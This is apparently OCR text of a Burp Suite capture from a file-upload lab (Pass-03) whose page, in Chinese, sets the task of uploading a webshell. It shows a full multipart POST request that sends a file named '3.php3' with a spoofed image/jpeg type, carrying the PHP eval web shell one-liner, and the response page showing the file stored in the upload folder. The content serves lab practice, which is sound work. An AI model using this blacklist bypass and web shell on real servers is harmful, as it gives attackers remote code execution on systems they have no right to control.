 Raw Params Headers Hex
POST /Pass-03/index.php HTTP/1.1
Host: 119.45.55.187:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-03/index.php
Cookie: td_cookie=554335138
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------19091474312365
Content-Length: 323
-----------------------------19091474312365
Content-Disposition: form-data; name="upload_file"; filename="3.php3"
Content-Type: image/jpeg
<?php eval(@$_POST['a']); ?>
-----------------------------19091474312365
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202011090526328071.php3" width="250px" />
</div>
</li>
</ol>
</div>